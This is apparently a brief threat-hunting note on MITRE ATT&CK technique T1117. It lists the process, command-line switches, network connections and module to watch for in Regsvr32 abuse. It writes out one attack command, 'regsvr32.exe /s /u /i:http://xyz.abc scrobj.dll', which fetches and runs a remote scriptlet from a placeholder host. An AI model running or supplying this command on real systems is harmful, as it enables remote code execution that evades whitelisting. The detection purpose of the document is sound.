 Regsvr32.exe- T1117
regsvr32.exe /s /u /i:http://xyz.abc scrobj.dll
Process
regsvr32.exe
Command Line
/s
/u
/i
scrobj.dll
Network
yes :)
xyz.abc
:80
:443
Modules
scrobj.dll
https://attack.mitre.org/wiki/Technique/T1117